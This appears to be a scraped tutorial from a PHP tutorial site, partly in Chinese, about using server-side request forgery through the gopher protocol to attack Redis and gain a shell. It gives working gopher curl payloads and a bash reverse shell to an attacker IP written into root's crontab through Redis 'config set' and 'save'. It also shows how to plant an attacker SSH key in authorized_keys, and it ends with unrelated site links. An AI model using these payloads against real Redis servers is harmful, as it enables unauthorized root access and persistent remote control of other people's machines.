SSRF, that is, server-side request forgery. Users can control the resources, protocols, paths, etc. requested by the server. This can cause SSRF attacks.
This article focuses on the SSRF attack on the Redis service through the gopher protocol, and then getshell.
First understand what the gopher protocol is and what its format looks like:
gopher://
: // _Followed by TCP data stream
When we test the attack on redis, we can use the curl that comes with Linux for testing.
If you use Centos, in order to ensure the success of the experiment, it is best to turn off Centos selinux.
Close selinux:
setenforce 0
virtual Just install Centos7.
redis installation:
wget http://download.redis.io/releases/redis-4.0.6.tar.gz //Download redis compressed package
yum install gcc //Gcc is necessary when installing make
tar -xzvf redis-4.0.6.tar.gz //Extract the compressed package cd redis-4.0.6 //Enter the compressed package directory
make MALLOC=libc //Compile
cd src //After compilation is completed, a folder src will be generated, enter the src folder
make install //Install
redis operation:
In the redis-4.0.6 directory , redis.conf is the initial redis configuration file
redis-4.0.6/src directory , there are two most important executable files:
redis-server -- server
redis-cli -- The client
runs the server program directly to start the redis service.
./redis-server

Run the client program directly and connect to the local redis service by default:
./redis-cli
First we have to turn on the packet capture software to capture the data packets communicating with redis.
In Linux, you can use tcpdump to capture traffic:
tcpdump -i lo -s 0 port 6379 -w redis.pcap
If you capture the traffic of the local interface, note that it is lo and not eth0
We log in first, and then execute set key Operation:

Export the packet captured by tcpdump, open it with wireshark, and track the TCP flow
Only look at the data we input, not the server In the returned data, you can see that there are only a few lines:

In the "Display and save data as" position, select Hex dump, and you will get the following data:

The red box is what will be used laterpayload
Copy everything and use the editorRemove all irrelevant data except the red box

Then add a percent sign before each hexadecimal value and line it up in one line. Available:

Construct curl request:
curl -v 'gopher://127.0.0.1:6379/_%2a%31%0d%0a%24%37%0d%0a%43%4f%4d%4d%41%4e%44%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%34%0d%0a%6b%65%79%31%0d%0a%24%36%0d%0a%76%61%6c%75%65%31%0d%0a' --output -
Echo:

Query key:

The key can be set successfully.
First configure redis to require a password to log in:
Modify the configuration file under redis redis. conf, search for the requirepass keyword.
Default requirepass is commented, delete the comment symbol , and then fill in the you want to set for redis after requirepass Password


After configuration, the command to start redis is:
./redis-server redis配置文件路径
Attempt to attack Password redis:
First, enable tcpdump packet capture, and then perform the operation in the redis command line:

Capture the traffic again, the same as before Operation, it was found that password verification means adding an extra auth command:

重复上文的步骤即可。
接下来讲重点:通过 set key GetShell:
思路:
(1)将反弹shell命令写到定时任务里,攻击机只需要开一个netcat端口即可。
(2)写入ssh-keygen,进行ssh免密登录。
一个个细细道来。
基本要求:
redis需要是以 root 权限运行,不然写不到 /var/spool/cron/ 目录下
1.首先得知道 Linux 下的定时任务是个什么东西:
Linux下设置定时任务命令为 crontab
配置文件为 /etc/crontab
下面这张图是配置文件里的内容,很好的说明了 crontab 配置的格式

这个配置文件应该只是供参考用的,我们的定时任务需要自己手动写在 /var/spool/cron/ 目录下
如果我们要每分钟执行一次命令 echo1 > /tmp/1.txt
则可以这么操作:
vim /var/spool/cron/root //root是文件名,一般以执行的用户命名
在文件中写入
* * * * * root echo1 > /tmp/1.txt
保存退出后,重启 crontab 服务:
systemctl restart crond.service
即可每一分钟执行一次该命令
2.接着要知道linux下通过输入输出流反弹shell
命令:
/bin/bash -i >& /dev/tcp/192.168.1.105/8888 0>&1
直接看效果:

这里巧妙的结合了Linux中 文件描述符、重定向符和 /dev/
文件描述符 1 表示标准输入
文件描述符 2 表示标准输出
/bin/bash -i 表示的是调用bash命令的交互模式,并将交互模式重定向到 /dev/tcp/192.168.1.105/8888 中。
重定向时加入一个描述符 &,表示直接作为数据流输入。不加 & 时,重定向默认是输出到文件里的。
做个实例就清晰明了了
/dev/tcp/ip地址/端口号 是linux下的特殊文件,表示对这个地址端口进行tcp连接
这里我们设置成攻击机监听的地址
最后面的 0>&1 。此时攻击机和靶机已经建立好了连接,攻击机的输入就是从标准输入0传送至靶机
通过重定向符,重定向到 1(标准输入)中,由于是作为 /bin/bash 的标准输入,所以就执行了系统命令了。
3.还需要知道Redis如何写入文件
Redis 中可以导出当前数据库中的 key 和 value

并且可以通过命令配置导出路径和文件名:
config set dir /tmp/test //设置导出路径 config set dbfilename root //设置导出文件名 save //执行导出操作

可以看到,格式非常乱。不过还好linux中的cron不会报错,只要读到一行正确配置即可执行。
通过crontab定时任务 getshell

为了能让linux能够正确读到一行,我们在 set key 的时候手动添加 \n(换行)
redis语句:
config set dir /var/spool/cron config set dbfilename root set test1 "\n\n\n* * * * * /bin/bash -i >& /dev/tcp/192.168.1.105/8888 0>&1\n\n\n" save
转换成 gopher协议,进行curl请求:

成功写入:


成功getshell:

注意:这里有一个坑点。
cron文件不需要写用户名,不然会报错:
(2)ssh免密登录
在linux中,ssh可配置成免密登录。
需要修改 ssh 配置文件 /etc/ssh/sshd_config
将
#StrictModes yes
改为
StrictModes no
然后重启sshd即可
免密登录条件:
客户端生成公钥和私钥
将公钥上传至服务端 即可
在SSRF利用中,同样需要root权限运行 redis
如果不是root权限,需要能够 ssh 登录的用户权限运行 redis
正常免密登录流程:
1.客户端先生成公钥和私钥
使用工具 ssh-keygen:
ssh-keygen -t rsa

执行完毕后将会在 用户家目录中的 .ssh文件夹中放有公钥与私钥 文件
有.pub后缀的就是公钥,没有.pub后缀的就是私钥

2.上传公钥至服务器
将公钥上传至服务端的 /root/.ssh目录下
嫌麻烦可以用 ssh-copy-id工具


3.重命名文件为authorized_keys
文件名要重命名为 authorized_keys
authorized_keys 文件内容如下:

如果有多台客户端需要免密登录,新起一行,新行中写对应的客户端的公钥值即可
类似这样:

4.免密登录
传好后即可免密登录:

ssh免密登录 getshelll
我们知道了要写入的文件位置、要写入的内容(公钥事先生成好),我们可以构造redis语句了:
//先配置路径 config set dir /root/.ssh config set dbfilename authorized_keys //写入公钥 set test2 "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/unZTA0b1HtFsgjXlWM4Bt65Ubx72z/dkLJrqCJJpfsD+F27uix6J3GWuIKaHurabFR40eJ2EqWWs/FCKpBvnJ+msSWWyn9C8WyWY19HydE9ldIO8SjdoOfQ7pf0Q2dwMKSr6F3L8Dy04ULQsCwGEu8X0fdwCZIggagTwGXWZS/M89APJKSVn7v5jhgRy/dCSGwN5wwFakSQSbWtW396V/iP2svU7IAznqIX4tyZII/DX1751LqA0ufVzIoK1Sc9E87swjupDD4ZGxX6ks676JYQHdZSYHoQioM9kWVsB2ntBfBsIFHu+yX1V9tkTTB0E5eaWuitzzsi8xfAz0xBag3f8wiPvlbuLV/TwOXHABGt1HQNhg5wnfZYnebRNdn5QeDXNY1XtLjc3T9UTYe7FmT6hG+RvI+7OSywDIvaGq+PjAQN1KPOBFJtNG5iha3bYds05zR5LCM8ZzLRTcKP9Djo79fum8iOC8DjrxVp49RilDobr1/oZzn+91YJIq1M= root@kali\n\n\n" //保存 save
改成gopher协议格式:

查看 authorized_keys 文件:


成功免密登录:
The above is the detailed content of Example analysis of server-side request forgery SSRF in Redis. For more information, please follow other related articles on the PHP Chinese website!
 Commonly used database software
Commonly used database software
 What are the in-memory databases?
What are the in-memory databases?
 Which one has faster reading speed, mongodb or redis?
Which one has faster reading speed, mongodb or redis?
 How to use redis as a cache server
How to use redis as a cache server
 How redis solves data consistency
How redis solves data consistency
 How do mysql and redis ensure double-write consistency?
How do mysql and redis ensure double-write consistency?
 What data does redis cache generally store?
What data does redis cache generally store?
 What are the 8 data types of redis
What are the 8 data types of redis




